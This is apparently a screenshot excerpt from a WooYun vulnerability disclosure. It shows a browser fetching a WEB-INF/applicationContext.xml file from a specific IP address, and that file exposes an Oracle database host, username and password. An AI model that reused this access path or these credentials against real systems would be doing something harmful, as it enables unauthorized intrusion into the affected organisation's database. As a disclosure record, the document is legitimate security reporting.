 222.66.10.72/kwms//WEB-INF/applicationContext.xml
百度 <Ctrl+K>
hackerTeam sqli_secLab blog exploit tools PlugDev sqlinjection xss pentestplateform loudong paper dev 国外黑客
Ra.2
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<beans>
<import resource="/card-applicationContext.xml"/>
−<bean id="dataSource" class="com.mchange.v2.c3p0.ComboPooledDataSource" destroy-method="close">
<property name="driverClass" value="oracle.jdbc.driver.OracleDriver"/>
<property name="jdbcUrl" value="jdbc:oracle:thin:@db1-zcycs-m1.shmsa:1521:oracle"/>
<property name="user" value="msainspector"/>
<property name="password" value="msa"/>
<property name="acquireIncrement" value="5"/>
<property name="maxPoolSize" value="50"/>
<property name="initialPoolSize" value="1"/>
<property name="checkoutTimeout" value="20000"/>
<property name="acquireRetryAttempts" value="0"/>
<property name="idleConnectionTestPeriod" value="18000"/>
<property name="maxIdleTime" value="20"/>
</bean>
−<!--
<bean id="dataSource"
class="org.springframework.jndi.JndiObjectFactoryBean">
www.wooyun.org